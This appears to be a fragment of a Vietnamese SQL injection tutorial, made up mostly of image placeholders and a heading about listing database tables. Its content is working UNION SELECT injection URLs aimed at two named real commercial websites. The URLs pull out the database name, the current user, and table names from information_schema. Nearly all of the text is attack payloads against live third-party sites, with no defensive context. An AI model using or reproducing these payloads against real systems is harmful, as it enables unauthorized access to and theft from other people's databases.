

https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,database(),7,8,9,10,11,12,13,14,15,16,17,18 --



https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,user(),7,8,9,10,11,12,13,14,15,16,17,18 –



**V.LIỆT KÊ CÁC BẢNG TRONG DATABASE**

https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.tables where table_schema=database()--

